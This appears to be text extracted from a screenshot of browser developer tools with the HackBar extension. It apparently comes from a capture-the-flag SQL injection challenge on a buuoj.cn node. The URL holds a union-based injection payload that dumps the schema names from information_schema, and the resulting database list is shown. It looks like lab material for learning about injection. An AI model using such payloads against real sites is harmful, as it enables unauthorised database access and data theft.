 notes
2
information_schema,mysql,note,performance_schema
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://5788b863-7d8e-4052-90af-1e8690f3c96b.node3.buuoj.cn/index.php?
id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All